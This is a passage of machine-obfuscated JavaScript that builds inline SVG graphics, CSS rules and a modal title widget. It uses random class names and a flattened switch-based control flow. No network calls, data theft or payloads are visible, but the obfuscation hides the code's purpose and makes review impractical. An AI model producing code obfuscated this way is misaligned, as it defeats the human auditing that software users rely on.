x86b24c(0x7d0,-0x1a9,0x2ac,0x4ba)+_0x86b24c(0x42f,0x49b,-0xd0,0x268)+_0x287cbe(0x7a2,0xb9f,0x8f2,0x557)+_0x86b24c(0x623,0x7e9,0x24d,0x2f3)+_0x86b24c(0x13d1,0xacf,0xeb6,0xd65)+'=stop3300\x20'+'offset=1\x20s'+_0x86b24c(-0x3c1,0x414,0x1a1,0x2aa)+_0x86b24c(0xe0,0xab7,0x145,0x723)+_0x287cbe(0x18b,-0x141,0x18e,-0x72)+'earGradien'+_0x287cbe(0x2c4,-0x18f,0x652,-0x1ad)+'g\x20id=layer'+'1\x20transfor'+'m=translat'+'e(-342.593'+_0x287cbe(0xa89,0xb50,0xe7f,0x67d)+_0x287cbe(0x31e,-0x2a3,0x18c,0x67c)+_0x287cbe(-0xf6,-0x765,0x2c4,0x530)+_0x86b24c(0xa5f,0xafc,0xcc8,0xa01)+_0x287cbe(0x5c1,0xb61,0x700,0x58f)+_0x287cbe(0x3ff,-0x96,0x532,0x4e7)+_0x86b24c(0xc88,0x815,0x5e6,0xa6c)+_0x86b24c(0xcf4,0xe56,0x62b,0xafd)+_0x86b24c(0x71c,0xe0c,0xc18,0xb91)+_0x287cbe(0x438,0x453,0x127,0x305)+_0x287cbe(0xa7d,0x72b,0x90d,0xc8d)+'x=4.7705\x20r'+_0x287cbe(0x6e,0x323,-0x85,-0x531)+_0x287cbe(0x14d,-0x14e,0x7cf,0x6f7)+_0x287cbe(0x828,0xaa9,0xbec,0x5d7)+_0x287cbe(0x800,0x3e0,0x716,0xc35)+'rule=eveno'+'dd\x20height='+'36.332\x20id='+_0x86b24c(0x839,0x357,-0x2bb,0x2c4)+_0x86b24c(0xb37,0x68b,0x46f,0xae1)+_0x86b24c(0x4e7,0x5b8,0x114,0x64c)+_0x86b24c(0xeea,0x11bd,0xbc6,0xec2)+_0x86b24c(-0x42,0x44,0x98e,0x474)+'th\x20d=m397.'+_0x86b24c(0x1a,0x70b,0x3fb,0x695)+_0x287cbe(0x674,0x1a2,0x1fc,0x506)+'715c-0.361'+'25-2.8568-'+_0x86b24c(0x656,0xcb8,0x56f,0x9ae)+_0x287cbe(-0x77,0x2ca,-0x6fa,0x447)+_0x287cbe(0x9b1,0xd44,0xb20,0xe00)+_0x86b24c(0x829,0xe96,0x937,0xbf6)+'72-7.2028,'+'0.26014-9.'+_0x86b24c(0x58e,0x5ad,0x9d2,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x482,0x17d,-0x1bb)+_0x86b24c(0xcf,0x1fc,0x445,0x440)+_0x86b24c(0x8e8,0x87a,0x468,0x5ce)+'l-rule=eve'+'nodd\x20id=pa'+'th7301></p'+_0x287cbe(0x8e3,0x82f,0x3ac,0x9f6)+_0x86b24c(0xa69,0x5ca,0x298,0x456)+_0x287cbe(0x7d9,0xbfc,0xb91,0xb60)+_0x287cbe(0x90a,0xf43,0x489,0x897)+_0x287cbe(0x4ee,0x48f,0x19c,0xa48)+'.975\x20id=re'+'ct7303\x20wid'+'th=51.684\x20')+(_0x287cbe(0x501,0x779,0x7e7,0x216)+_0x86b24c(0xe1,0x1e9,0x207,0x1ec)+_0x287cbe(-0x1b4,-0x3e8,-0x1cb,-0x539)+_0x287cbe(-0xe6,0x364,-0x641,0x223)+_0x287cbe(-0x14c,0x368,-0x11f,-0x167)+'542.35,10.'+'805,1.1556'+_0x287cbe(0xa31,0x1087,0xf9d,0xd5d)+'.506c-0.00'+_0x86b24c(0xbb0,0x518,0x51,0x529)+_0x86b24c(0x393,0x192,0x55b,0x1fe)+_0x86b24c(0xd9c,0x1150,0x141d,0xe36)+_0x287cbe(0x81d,0xd72,0x637,0x838)+_0x86b24c(0x105c,0xa95,0x6ce,0xa38)+_0x86b24c(0x9be,0x964,0xad0,0xb5f)+_0x287cbe(0x71c,0xc80,0xc2b,0xf3)+_0x86b24c(0x4df,0x15,0x9dc,0x499)+_0x86b24c(0x95f,0x792,-0x44,0x3d3)+'#linearGra'+'dient7321)'+'\x20fill-rule'+_0x287cbe(0x152,0x511,0x75f,0x511)+_0x287cbe(0x553,0x4f2,0x911,-0xfe)+'></path><p'+_0x86b24c(0xdc8,0x124f,0x72e,0xd8a)+'.17,542.25'+_0x287cbe(0x454,0x8ea,0x34,0x14d)+'2607-0.039'+'5,10.506c0'+_0x86b24c(0x12d1,0x88d,0xd55,0xedb)+_0x287cbe(0x8b9,0x7f3,0x69d,0xb08)+_0x287cbe(0x3c7,0x64f,0xcc,0x900)+_0x86b24c(0xe0c,0x97f,0xf30,0xa27)+_0x86b24c(0xe1a,0x752,0xedf,0x89c)+_0x287cbe(0x958,0x9d6,0xa00,0x926)+_0x86b24c(0x1fe,0x95b,0x7bb,0x56a)+_0x287cbe(-0x2e,-0x624,-0x6d,0x23d)+'z\x20fill=url'+_0x287cbe(0x824,0xa3e,0xe6f,0x30c)+_0x287cbe(0x946,0x9af,0x51d,0x9ce)+')\x20fill-rul'+_0x287cbe(0xa37,0x556,0x81a,0x839)+_0x86b24c(0x1083,0x10df,0x98b,0xed3)+_0x287cbe(0xe9,-0x11a,0x4c,0x2a1)+'rect\x20fill='+_0x86b24c(0xc4a,0xb01,0xad9,0x962)+_0x287cbe(-0xf5,0x4d8,-0x25b,-0x333)+'enodd\x20heig'+_0x86b24c(0x28e,0xe50,0xbd9,0x82b)+_0x287cbe(-0xa,0x12f,0x44c,0x1b2)+'9\x20width=30'+_0x86b24c(-0xc7,0x8db,0x835,0x5a8)+'.25\x20y=507\x20'+_0x287cbe(0x125,0x2be,0xce,0x290)+'ry=4.7543>'+_0x86b24c(0x8ea,0x794,0xa33,0xcde)+_0x287cbe(0x3f6,0x395,0x512,0x433)+_0x287cbe(0x4ce,0xa2b,-0x17a,0x8dc)+_0x86b24c(0x869,0xb77,0x434,0x967)+_0x287cbe(-0x1c,-0x22d,0x2a4,0x593)+_0x86b24c(0xed6,0xd99,0xa40,0xcaf)+_0x287cbe(0x67d,0xa6,0x663,0x95f)+'.245\x20id=re'+'ct7311\x20wid'+_0x86b24c(0x23,0x3e6,0x314,0x416)+'x=350.46\x20y'+_0x287cbe(0x8d8,0x715,0x70b,0x5a5)+_0x287cbe(0x3f,-0x234,-0x64c,-0x6d)+_0x287cbe(0x6cf,0x7c9,0x1ae,0xafb)+_0x287cbe(0x327,0x471,0x134,0x41)+_0x86b24c(0xa93,-0x114,-0x9e,0x544)+_0x287cbe(0x9e6,0x6f4,0x80e,0x471)+_0x287cbe(0x686,0x2b2,0xca9,0xe6)+_0x287cbe(0xa73,0x10ee,0x1064,0x59a)+_0x86b24c(0xc67,0xe5d,0x10bd,0xd0a)+_0x287cbe(0x29,0x46b,0x74,0x43a)+_0x86b24c(0x3b1,0x806,0xb45,0x9b8)+'tyle=norma'+_0x287cbe(0xf0,-0x72,-0x50e,0x311)+_0x287cbe(0x14e,0x386,-0x2b5,-0x499)+_0x86b24c(0x35a,0x383,0x45b,0x4ed)+'ght=normal'+_0x287cbe(-0x18c,-0x3ad,-0x368,0x4a8)+_0x86b24c(0xea9,0x13af,0xf33,0xdc3)+_0x287cbe(0x26b,-0x200,0x599,-0x82)+_0x86b24c(0x411,0x8c8,0x7fa,0x3c3)+_0x287cbe(-0x154,0x439,0x3ea,0x22a)+'r-tb;text-'+'anchor:sta'+_0x287cbe(0x3b3,0x9b9,0x5fb,0x9bc)+_0x86b24c(0xf93,0x9a5,0xab9,0xdfc)+_0x86b24c(0x31c,0x90,-0x1ae,0x2a0)+_0x86b24c(0xd0a,0xa86,0x4fa,0xb1a)+_0x287cbe(0x2e3,0x4be,0x88b,0x5e1)+'82996)\x20x=3'+'53.39185\x20x'+_0x86b24c(0x810,0x340,0x47e,0x51a)+_0x86b24c(0xa92,0x9ee,0x299,0x485)+_0x287cbe(0x440,0xa84,0x29d,0x7)+_0x287cbe(0x46c,0x5e9,0x774,0x9f9))+(_0x86b24c(0xa97,0xa60,0x8a0,0x537)+'x=353.3918'+_0x287cbe(0x1e2,-0x396,0x65c,0x5f8)+_0x287cbe(0x60c,0x593,0x5ce,0x63b)+_0x287cbe(0x2ff,0x36e,-0x300,0xb3)+_0x287cbe(0x4cb,0x6e9,0x1ab,0x880)+_0x287cbe(0x79b,0x1d4,0x126,0x2f6)+_0x86b24c(0x14b4,0xd88,0xf48,0xec9)+_0x86b24c(0x571,0x6e4,0x65a,0x77b)),'vBLND':function(_0x1a04a0,_0x2d3b7a){return _0x1a04a0+_0x2d3b7a;},'gUieU':function(_0x3d5180,_0x4b3fba){return _0x3d5180+_0x4b3fba;},'FaJtU':_0x86b24c(0x8a9,0xdd4,0x81d,0xd70),'PqdfP':function(_0x17cec2,_0x3fd3d9){return _0x17cec2(_0x3fd3d9);},'YnnfB':function(_0x5f4880,_0x14c4ce){return _0x5f4880(_0x14c4ce);},'reopJ':function(_0x51f849,_0x4518e6){return _0x51f849+_0x4518e6;},'SopRt':_0x287cbe(0x2df,0x173,-0x2c6,0x1ad)+'ck;font-fa'+_0x287cbe(0xabd,0xf8c,0x922,0xd32)+'to,\x20helvet'+'ica,\x20arial'+_0x86b24c(0x4ba,0xd77,0xd62,0x725)+_0x86b24c(0x63d,-0xbb,0x3b4,0x1d4)+_0x287cbe(0x359,0x442,0x2d2,0x8ca)+_0x86b24c(0x556,0x4a6,0x568,0x754)+_0x86b24c(0x1293,0x1331,0xde6,0xed6)+_0x287cbe(0xa30,0x6db,0xe5d,0x7bb)+_0x287cbe(0xa2d,0xc87,0x7f9,0xcc2)+_0x287cbe(-0x5b,0x2a7,-0x542,0x445)+'\x20flex;alig'+'n-items:\x20c'+'enter;','dRffs':function(_0x50e4d4,_0x3ae528){return _0x50e4d4+_0x3ae528;},'emCmm':_0x287cbe(0x74c,0x4a6,0x67a,0xd45),'lkjLv':_0x287cbe(0x7fe,0x456,0xc9b,0x71a),'pJxmZ':function(_0x2d3d16,_0x52ad9f){return _0x2d3d16+_0x52ad9f;},'WEEeX':_0x86b24c(0xbc3,0x494,0x823,0x77f)+'ht:\x203px;'},_0x18f326=('0|2|5|1|4|'+'3')[_0x86b24c(0x845,0x6c9,0xcfc,0xb71)]('|');function _0x287cbe(_0x3a80f1,_0x24e428,_0x1ea648,_0x26893c){return _0x4841e1(_0x3a80f1- -0x13e,_0x24e428-0x1f,_0x24e428,_0x26893c-0x135);}var _0x45bca3=0x174c+0x117d+0x1*-0x28c9;while(!![]){switch(_0x18f326[_0x45bca3++]){case'0':var [_0x2fdaf8,_0x54ee3b]=_0x269d1d[_0x287cbe(0x2d0,-0x161,-0x374,0x282)](tagStyled,[]);continue;case'1':var _0x142e7b=[_0x269d1d[_0x86b24c(0x1030,0x13a2,0x11ac,0xdfe)](_0x287cbe(0x374,-0x21d,-0x282,0x86b)+defTrans[_0x269d1d[_0x287cbe(0xce,0x461,-0x333,-0x1dd)]],_0x269d1d[_0x287cbe(0xac1,0x10dc,0x10c2,0x8a3)]),_0x269d1d[_0x86b24c(0x7f6,0x781,0xb3,0x455)](_0x269d1d[_0x86b24c(0x1022,0xdee,0x13fe,0xe76)](_0x269d1d[_0x287cbe(0x8af,0x3e7,0x582,0x758)],defTrans[_0x269d1d[_0x86b24c(0x629,-0x394,0x134,0x1df)]]),_0x269d1d['erZOq']),_0x269d1d[_0x86b24c(-0x2e8,-0x175,0x567,0x22d)](_0x269d1d[_0x287cbe(0xee,-0x3fa,-0x190,0x139)](_0x269d1d[_0x287cbe(0x38c,-0xf9,0x709,0x821)],defTrans[_0x287cbe(0x472,0x4b1,-0x1cf,0x166)]),'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x83,-0x5a5,-0x7dc)+_0x287cbe(0xa98,0xc65,0x10a6,0xf80)+'\x2064.812\x2053'+_0x86b24c(0x87d,0x5b0,0x614,0x320)+'=http://ww'+_0x287cbe(0x24,-0x13d,0x512,0x43d)+_0x287cbe(0x658,0xbc3,0x7cd,0x15a)+_0x86b24c(0x43d,0x999,0x309,0x950)+'p://creati'+'vecommons.'+_0x86b24c(0xd69,0xc9e,0xece,0x8bc)+_0x287cbe(0x2f,0x6b,0x323,-0x51d)+'p://purl.o'+_0x86b24c(0x3c9,0x7f6,0x4bb,0x6a7)+'ents/1.1/\x20'+_0x86b24c(0x399,-0x2e3,0x426,0x276)+_0x287cbe(-0x125,-0x6f2,-0x324,-0x72c)+_0x86b24c(0x812,0x11a2,0xec2,0xb4a)+_0x287cbe(0x27b,-0xd,0x8da,0x72c)+_0x86b24c(0x825,0x105c,0x6dd,0xd3c)+'ns#><defs\x20'+'id=defs664'+_0x86b24c(0x56,0x72c,0x133,0x67a)+_0x86b24c(0xc97,0x6bf,0x820,0x872)+'adientTran'+_0x287cbe(0xf9,-0x7c,0x113,0x6ed)+'ix(0.26882'+'75,0,0,0.2'+_0x287cbe(0xfa,0x54e,-0x550,0x45e)+_0x86b24c(0xf50,0xce8,0xef1,0xdc5)+'.1626)\x20gra'+_0x86b24c(0x77b,0xca5,0xb28,0xb6e)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0x7c7,0x5da,0xa48,0x851)+_0x86b24c(0x7f4,0x101f,0xe6f,0xdb9)+'=275.73\x20x2'+_0x287cbe(-0x13a,0x3e5,0x3dc,-0x67)+_0x86b24c(0x60d,0xf,0x729,0x1f4)+_0x287cbe(0x49d,0x3e3,0x9c6,0x51a)+'top\x20id=sto'+_0x86b24c(0xfd8,0x8ca,0xfd0,0xed1)+_0x287cbe(0x39a,0x462,0x93c,0x49e)+_0x287cbe(-0xc0,0x221,-0x4e,-0x347)+_0x287cbe(-0x12d,-0x42b,-0x5e4,-0x48e)+'><stop\x20id='+_0x287cbe(0xac5,0x97a,0x83c,0xc41)+'ffset=1\x20st'+_0x287cbe(-0x18a,-0x463,-0x224,-0x33e)+_0x86b24c(0xe23,0x70a,0x403,0x7f1)+_0x287cbe(0x3be,0x43c,-0x7b,-0xd8)+_0x287cbe(0x139,-0x2f3,0x70b,0x2f1)+_0x287cbe(0x63f,0x7be,0xf2,0x525)+_0x86b24c(0x72a,-0x29f,-0x3a8,0x1f3)+'dientTrans'+_0x287cbe(0xa18,0x590,0xf2b,0x494)+_0x86b24c(0x519,0x547,0x24d,0x405)+_0x287cbe(0x21b,0x7fc,0x267,0x67)+'80024,276.'+_0x86b24c(-0xe7,-0x209,0x392,0x29b)+'92404)\x20gra'+_0x86b24c(0xd26,0x103e,0xa50,0xb6e)+'=userSpace'+_0x287cbe(0x2a3,0x65c,0x72d,0x6c8)+_0x287cbe(0x4ac,0x771,-0x9a,0x6bf)+_0x287cbe(0x400,-0x1b7,0x5c5,0x6d3)+_0x86b24c(0xb21,0x7a6,0x12aa,0xc9e)+'=355.82\x20y1'+'=520.33\x20y2'+_0x287cbe(0x7f1,0x25b,0x58f,0xafe)+_0x86b24c(0x14f,0x502,0x643,0x487)+_0x86b24c(-0x32e,0x304,-0x195,0x205)+_0x86b24c(0xf8,0xcdf,0xb20,0x73f)+_0x86b24c(0xf24,0x721,0x1097,0xa64)+_0x287cbe(-0x7b,0x118,-0x13a,0x155)+_0x287cbe(0x9d6,0x8b7,0x5d8,0x3ce)+_0x86b24c(-0x1f8,0xee,0xf6,0x47c)+_0x86b24c(0x206,0x6fd,0x291,0x709)+_0x86b24c(-0x249,-0x3a9,0xef,0x21b)+'939393></s'+_0x287cbe(0x3be,0x920,0x850,0x9b8)+_0x287cbe(0x139,-0x53b,0x31c,-0x24f)+_0x287cbe(0x63f,0xbb7,0xbad,0x9f9)+_0x287cbe(-0x1b2,0x116,-0x276,-0x4a6)+_0x86b24c(0xbbf,0x870,0x948,0x947)+_0x86b24c(0xeaa,0x8e0,0xe81,0xdbd)+_0x287cbe(0x8cc,0x5f4,0xe20,0xdf8)+_0x287cbe(0x40,0x1,-0x227,-0x4c3)+'080024,473'+_0x287cbe(0x379,0x6de,0x199,-0x155)+_0x287cbe(0x313,-0x2f3,0x518,-0x29d)+_0x287cbe(0x9fb,0x63d,0x7d7,0x9e0)+'s=userSpac'+'eOnUse\x20id='+_0x287cbe(0x427,0xd3,0x1ca,-0x1ac)+_0x287cbe(0x8f7,0xed7,0xf24,0xd70)+_0x287cbe(0x744,0x88d,0x32f,0xce0)+'2=358.68\x20y'+_0x287cbe(0x24b,0xc2,-0x2fd,0x1ca)+(_0x287cbe(0x6af,0x95e,0x613,0x139)+_0x287cbe(-0x160,-0x78d,0x1b5,0x32e)+'op3278\x20off'+_0x287cbe(-0x13d,-0x2ad,-0x5d4,-0x723)+_0x287cbe(0x7a2,0xc42,0xce0,0x410)+_0x86b24c(0x278,0x836,-0x13e,0x2f3)+_0x287cbe(0x9c0,0xefc,0x8eb,0xc72)+_0x287cbe(-0x136,-0x1c8,-0x161,0x23b)+_0x287cbe(0x425,-0xda,0x7b,0x1de)+_0x287cbe(-0xfb,0x242,-0x702,0x397)+'#939393></'+_0x86b24c(0x5e7,0x59b,0x8c9,0x530)+_0x86b24c(-0x6a,-0x11a,0xc2,0x440)+_0x287cbe(0xa5d,0x915,0x9db,0x43b)+_0x287cbe(0x4cd,0x506,0x59,0xa2c)+'adientTran'+_0x287cbe(0xf9,0x4ff,0x3d0,0x5eb)+_0x86b24c(0xa52,0x13a1,0x13d2,0xde0)+_0x86b24c(0x7e9,-0x1eb,0x5df,0x3e5)+_0x86b24c(0x1210,0x1281,0xa9c,0xc17)+_0x86b24c(-0x107,0x68c,0x5b8,0x1e0)+_0x86b24c(0x831,0x865,0x8d1,0x671)+_0x287cbe(0x9fb,0xa24,0x806,0x7ab)+_0x287cbe(0xb00,0xdc3,0x944,0x109f)+_0x86b24c(0x1014,0x1279,0x8fa,0xcc3)+_0x86b24c(0x189,0x749,0xdf1,0x7cc)+_0x287cbe(0x3f8,-0x5d,0x609,0x883)+'1=529.11\x20x'+_0x86b24c(0x9c5,0x5b0,0x7a9,0x4ea)+'1=333.99\x20y'+_0x287cbe(-0xb7,-0x659,-0x590,0x22b)+'stop\x20id=st'+_0x86b24c(-0x9d,0x933,0x907,0x4ba)+'set=0\x20stop'+_0x287cbe(0x7a2,0xa9b,0xb76,0xdb3)+_0x287cbe(-0xb2,0x1d7,-0xff,0x23d)+_0x86b24c(0xa67,0x948,0xc17,0xd65)+_0x287cbe(0xaf4,0xeb9,0x1136,0x697)+_0x287cbe(0x425,0x7bf,0x83,0x55b)+_0x86b24c(0x7db,0x456,0x3f6,0x2aa)+_0x86b24c(0x51c,0xe1,0xc5a,0x723)+_0x287cbe(0x18b,-0x83,-0x472,0x326)+_0x86b24c(-0x220,-0xa3,0x21b,0x440)+_0x86b24c(0x924,0xab3,0x55c,0x669)+_0x86b24c(0xb29,0xae9,0xd4e,0x820)+_0x86b24c(0x860,0xa0b,0xd4f,0xe73)+_0x287cbe(0x522,0xba1,0x2e3,0x848)+_0x86b24c(0x5da,0xfbe,0xa09,0x9a9)+'75,-505.59'+_0x86b24c(0x7f1,0x6d3,0x142,0x6c3)+_0x86b24c(-0x280,-0x25a,-0x242,0x2af)+'565\x20fill-r'+_0x86b24c(0x79d,0x91a,0x9f9,0x966)+_0x287cbe(0x3ff,0x7f4,0xc9,0x283)+_0x86b24c(0x6b9,0xe7c,0xc95,0xa6c)+_0x86b24c(0xd64,0x10c9,0xd8e,0xafd)+_0x287cbe(0x7ec,0xd32,0x3d6,0x5b2)+'\x20x=343.69\x20'+'y=506.34\x20r'+_0x86b24c(-0x96,0x6aa,0x40d,0x1ea)+_0x86b24c(0x850,-0x1f1,0x310,0x413)+'/rect><rec'+_0x86b24c(0xf4c,0xf49,0x5c5,0xbcd)+_0x287cbe(0x800,0x7b9,0x958,0x527)+'rule=eveno'+_0x287cbe(0xb08,0x1176,0xde5,0xa1d)+_0x86b24c(0xd49,0x3d4,0xb06,0x834)+_0x86b24c(0x510,-0x1ea,-0x11e,0x2c4)+_0x86b24c(0xef6,0x9f3,0xc52,0xae1)+_0x86b24c(0x9fd,0xabc,0xca7,0x64c)+'\x20y=510.44>'+_0x86b24c(0x997,0x9f,0x907,0x474)+'th\x20d=m397.'+_0x86b24c(0x995,0x81a,0x44c,0x695)+_0x287cbe(0x674,0x325,0x22b,0x7d5)+'715c-0.361'+_0x287cbe(0x78,-0x148,-0x14c,0x43a)+_0x86b24c(0x900,0xd22,0x70b,0x9ae)+_0x287cbe(-0x77,0x533,-0x6fe,0x40f)+_0x287cbe(0x9b1,0x91a,0x90d,0xdc1)+_0x287cbe(0x851,0x3fa,0x275,0x36b)+'72-7.2028,'+_0x86b24c(0x4ac,0xafb,0x600,0x522)+_0x86b24c(0x28d,0xac1,0x1f7,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x1ac,-0x538,-0x383)+_0x86b24c(0x885,0x9ec,0x4c9,0x440)+_0x287cbe(0x229,-0x3d9,0x78a,0x5f)+'l-rule=eve'+_0x86b24c(0xc36,0x920,0x69f,0xb1d)+_0x86b24c(-0x238,0x43c,0x41b,0x1f8)+'ath><rect\x20'+_0x287cbe(0xb1,0x615,0x14e,0x460)+_0x86b24c(0x11fd,0x831,0xe2c,0xb7e)+_0x86b24c(0x1210,0x6ac,0x9fe,0xcaf)+_0x287cbe(0x4ee,0x9a2,0x6ad,0x957)+_0x86b24c(0x1031,0xd2d,0x1107,0xbb0)+_0x86b24c(0x1240,0x8ef,0x104e,0xe8a)+_0x287cbe(0x222,0x6f3,-0x75,0x73e))+(_0x287cbe(0x501,0x607,0xb00,0x896)+_0x86b24c(0x67e,0x128,0x714,0x1ec)+_0x86b24c(-0x119,-0x2e6,0x874,0x1f1)+_0x86b24c(0x21c,0x641,0x3f5,0x2bf)+_0x86b24c(0x8c2,-0x3b4,-0x80,0x259)+'542.35,10.'+_0x287cbe(-0x8f,0x2d5,-0x1e1,-0x1ff)+_0x86b24c(0x992,0x7c3,0xe56,0xdd6)+_0x86b24c(0x113c,0x1337,0xf14,0xdfa)+_0x86b24c(0x847,0x8fd,0x745,0x529)+_0x287cbe(-0x1a7,-0x58a,-0x3a1,0x246)+_0x86b24c(0xae7,0x10a3,0xf2f,0xe36)+_0x287cbe(0x81d,0x36f,0xe3c,0x932)+_0x86b24c(0x107e,0xace,0xb9f,0xa38)+_0x86b24c(0xf96,0x9ae,0xab5,0xb5f)+'2.344,3.68'+_0x86b24c(0x7c3,-0xc,0x9ec,0x499)+_0x287cbe(0x2e,-0x1b,-0x502,-0x3cd)+'#linearGra'+_0x287cbe(0x36,-0x2c6,0x4df,0x5bf)+_0x86b24c(0x953,0xa9a,0x693,0x624)+_0x287cbe(0x152,-0x468,0x455,0x686)+'d=path7305'+'></path><p'+_0x86b24c(0x133a,0x8ad,0x12bc,0xd8a)+_0x86b24c(0x7e1,0x270,0x62d,0x792)+_0x86b24c(0xd2c,0x8b3,0x363,0x7f9)+'2607-0.039'+_0x287cbe(0x891,0x5f1,0x7d0,0x30f)+_0x287cbe(0xb36,0x5b8,0x1018,0xb00)+_0x86b24c(0xf7d,0xfbd,0xa9c,0xc5e)+_0x86b24c(0x27b,0x20e,0x6d1,0x76c)+_0x86b24c(0xfac,0x3a9,0xf38,0xa27)+'4.8096-0.0'+_0x287cbe(0x958,0x8b1,0x586,0x4e6)+_0x86b24c(0x2a3,0xb24,0x3f2,0x56a)+_0x287cbe(-0x2e,0x371,-0x1fa,-0x5da)+_0x287cbe(-0x11e,-0x5b9,-0x57a,0x39c)+_0x287cbe(0x824,0xb3d,0xa0b,0xcc3)+_0x86b24c(0xa9c,0xe8c,0xd83,0xceb)+_0x287cbe(0x867,0xacc,0x557,0x5ad)+_0x86b24c(0xdfd,0x948,0x8d2,0xddc)+'id=path730'+_0x86b24c(0xa36,0x8cd,0x5f,0x48e)+_0x86b24c(0xec4,0xf36,0x1049,0xd63)+_0x86b24c(0x46f,0x5a7,0xb6e,0x962)+'ll-rule=ev'+_0x287cbe(0x183,-0x4de,-0x2a,0x606)+_0x86b24c(0x3d7,0x1a4,0x3bd,0x82b)+_0x287cbe(-0xa,0xc0,-0x593,-0x277)+'9\x20width=30'+_0x287cbe(0x203,-0x31d,-0x91,-0x2f8)+_0x287cbe(-0x28,-0x236,0x496,0x493)+_0x86b24c(0x395,0x4ab,0x29f,0x4ca)+'ry=4.7543>'+'</rect><re'+_0x86b24c(0xbfa,0x71d,0x9ea,0x79b)+'l(#linearG'+'radient732'+_0x86b24c(0x2c4,-0x1b8,0x8d3,0x389)+_0x287cbe(0x90a,0xf24,0x905,0x380)+_0x86b24c(0x8ea,0x4a5,0xf57,0xa22)+_0x86b24c(0xbff,0xb92,0x11a8,0xdea)+'ct7311\x20wid'+'th=45.701\x20'+_0x287cbe(-0xa7,-0x150,0x537,-0x229)+_0x287cbe(0x8d8,0xdc2,0xe5b,0x612)+_0x86b24c(0x76,0x70e,0x4ed,0x3e4)+_0x287cbe(0x6cf,0x7f3,0xb99,0x614)+'t><text\x20fi'+_0x86b24c(0x16e,0x1d8,0x70,0x544)+_0x86b24c(0x985,0xec2,0xbc2,0xd8b)+_0x287cbe(0x686,0x5ad,0xcc0,0x7b0)+_0x287cbe(0xa73,0x6f4,0xbcf,0x81f)+_0x287cbe(0x965,0x9b4,0xf7a,0xc63)+_0x86b24c(0x88d,0x8fc,0x92e,0x3ce)+_0x86b24c(0x5c4,0x88f,0x676,0x9b8)+_0x287cbe(0x2a0,0x13b,0x429,0x4e7)+_0x287cbe(0xf0,-0x2a,0x36f,0x5e5)+_0x86b24c(0x1f9,0x218,0x5d,0x4f3)+_0x287cbe(0x148,0x626,0x784,-0x37a)+_0x287cbe(-0x13f,-0x779,0x355,0x2ee)+_0x86b24c(-0x44f,0x78d,-0x31,0x219)+_0x287cbe(0xa1e,0x4f5,0xe57,0x5a6)+_0x287cbe(0x26b,0x43e,0x850,0x414)+_0x287cbe(0x1e,-0x1a,-0x146,0x521)+_0x86b24c(-0x2b1,0x7df,0x6c0,0x251)+_0x86b24c(0x42d,0x1f7,0x6ab,0x373)+'anchor:sta'+_0x287cbe(0x3b3,-0x10d,0x6bd,0x16d)+'ign:start\x20'+_0x287cbe(-0x105,-0x5f1,0x39f,0x583)+_0x86b24c(0x7db,0x10eb,0x53b,0xb1a)+_0x287cbe(0x2e3,0x130,0x349,0x3e)+_0x287cbe(0x764,0xdac,0x384,0x6ea)+_0x86b24c(-0x189,-0xdf,0x9ff,0x4a8)+_0x287cbe(0x175,0x47d,0x1a3,0x3f6)+_0x86b24c(0x8f4,0x9c2,0x39,0x485)+_0x86b24c(0x6a8,0x5ee,0x3e0,0x7e5)+_0x287cbe(0x46c,0x987,0xad3,-0x3b))+(_0x287cbe(0x192,0x18d,-0x207,-0x1cc)+'x=353.3918'+_0x287cbe(0x1e2,0x615,0x546,-0x7a)+_0x287cbe(0x13a,-0x31,0x732,0x455)+'/tspan></t'+_0x287cbe(0x4f8,0x169,0x6dc,0x189)+_0x86b24c(0x5e5,0x450,0x48,0x3c0)+_0x287cbe(0x9f5,0x70b,0xcc2,0x4d5)+'ter\x20key'))];continue;case'2':var _0x18b8af=_0x269d1d[_0x287cbe(0x585,0x71e,0x89,0x876)](genRandomText,0x8c7+0x5*-0x51a+0x10c4);continue;case'3':return _0x2fdaf8;case'4':for(var _0x39060a of _0x142e7b){var [_0x283ac2,_0x54ee3b]=_0x269d1d[_0x287cbe(0x585,0x20b,0x73d,-0x7f)](tagStyled,[]);_0x283ac2['classList'][_0x287cbe(0x970,0x5bf,0x3ca,0x3b7)](_0x18b8af),_0x283ac2[_0x287cbe(0x1ae,0x7af,0x448,0x98)]=_0x39060a,_0x2fdaf8[_0x86b24c(0x5b1,0xaa1,0x38b,0x91e)+'d'](_0x283ac2);}continue;case'5':_0x269d1d['YnnfB'](pushStyle,[{'cl':_0x269d1d[_0x86b24c(0x5a3,0xec6,0xb06,0x909)]('.',_0x18b8af),'data':_0x269d1d[_0x287cbe(-0xe4,-0x340,-0x386,-0x326)]},{'cl':_0x269d1d['bUdhx'](_0x269d1d['dRffs']('.',_0x18b8af),_0x269d1d[_0x86b24c(0x20c,0x334,0x6b,0x1d6)]),'data':'transform:'+_0x86b24c(0x953,0xd77,0xa9c,0x8bf)+');'},{'cl':_0x269d1d[_0x287cbe(0xa59,0x4b0,0x511,0x7e0)](_0x269d1d[_0x287cbe(0x564,0x285,0x499,0x9df)]('.',_0x18b8af),_0x269d1d[_0x287cbe(0x82d,0xba0,0x72e,0x439)]),'data':_0x287cbe(0x848,0x5a5,0xeaf,0xcb5)+'5px;width:'+_0x86b24c(0xf57,0xd57,0xf91,0x958)+_0x287cbe(0x29d,-0x9c,0x5f5,0x384)+_0x287cbe(-0x75,0x407,-0x3c7,0x141)+_0x287cbe(0x99,-0x2de,0x11a,0x33a)+_0x86b24c(0x4c3,0xf3,-0x2e9,0x1ef)+_0x287cbe(0x7aa,0x1ae,0xd19,0xab5)+_0x287cbe(0x9a5,0x648,0x8cf,0xa63)+'near;'},{'cl':_0x269d1d[_0x86b24c(0xd1f,0x1484,0xd5d,0xea7)]('.'+_0x18b8af,'\x20b'),'data':_0x269d1d[_0x86b24c(0xc06,0xad6,0xcae,0xc66)]}]);continue;}break;}}function $ModalTitle(){var _0x3053cd={'sWbRZ':_0x3dda6d(0x718,0xcac,0x87e,0x4cb)+_0x3dda6d(0x6a6,-0x331,0x23e,0x562)+_0x11c291(0x12c,0x53b,0x12,0x49b)+_0x3dda6d(-0x38e,-0x35c,0x2e9,-0x14a)+'\x20white;fon'+_0x11c291(0xce8,0xc73,0xa6e,0x7fc)+_0x11c291(0x67a,0x7a5,0x47b,0x178),'lects':function(_0xb83e89,_0x1b3c71){return _0xb83e89(_0x1b3c71);},'XntgV':function(_0x2f6145,_0x4a0bd9){return 